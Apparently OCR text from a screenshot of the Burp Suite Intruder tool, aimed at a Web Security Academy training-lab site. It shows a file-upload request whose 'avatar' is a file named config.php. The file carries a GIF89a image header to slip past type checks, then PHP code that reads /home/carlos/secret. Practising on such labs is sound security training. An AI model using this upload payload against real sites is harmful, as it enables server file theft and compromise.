 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ab700a403ec613b8129483200320009.web-security-academy.net
Update Host header to match target
Clear §
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
Auto §
19 Referer: https://0ab700a403ec613b8129483200320009.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
Refresh
21 Priority: u=0, i
22
23 ------WebKitFormBoundarya3N2A3NqRWqEUStP
24 Content-Disposition: form-data; name="avatar"; filename="config.php"
25 Content-Type: application/octet-stream
26
27 GIF89a
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 ------WebKitFormBoundarya3N2A3NqRWqEUStP
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarya3N2A3NqRWqEUStP
34 Content-Disposition: form-data; name="csrf"
35
36 Ln2sLses1a59YzUePk3eNC2JoYFIuZXF
37 ------WebKitFormBoundarya3N2A3NqRWqEUStP--
38
Search
0 highlights
Clear
0 payload positions
Length: 1513